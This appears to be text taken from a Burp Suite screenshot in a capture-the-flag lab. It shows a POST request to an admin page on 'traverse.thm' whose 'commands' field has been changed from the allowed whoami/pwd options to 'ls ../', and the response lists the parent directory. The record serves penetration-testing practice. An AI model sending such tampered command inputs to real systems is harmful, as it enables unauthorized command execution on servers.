 Request
Pretty Raw Hex \n
1 POST /realadmin/main.php HTTP/1.1
2 Host: traverse.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://traverse.thm
10 Connection: close
11 Referer: http://traverse.thm/realadmin/main.php
12 Cookie: PHPSESSID=r3sr551457ij4gnai9mgjbm0tu
13 Upgrade-Insecure-Requests: 1
14
15 commands=ls ../
Response
Pretty Raw Hex Render
<br>
<form method="POST" name="main.php">
107
108 <div class="input-field1">
109
110 <!--<input type="text" name="cmd" autofocus id="cmd" size="80">-->
111 <select name="commands">
112 <option value="whoami">
System Owner
</option>
113 <option value="pwd">
Current Directory
</option>
114 </select>
115 <input type="submit" value="Execute" class="bg-black-200">
116 </div>
117 </form>
118 <pre>
119 api
120 bitnami.css
121 client
122 custom.min.js
123 footer.php
124 header.php
125 img
126 index.php
127 logs
128 node_modules
129 package.json
130 planning
131 realadmin
132 style.css
133 tailwind.min.js
134 </pre>
135 </div>
136 <!-- Footer -->
137 <footer class="bg-gray-900 text-white flex items-center justify-center">
138 <div class="text-center p-4">
139 <p>
&copy; 2023 Tourism.mht. All rights reserved.
</p>
140 </div>
141 </footer>
</body>
142 </html>
143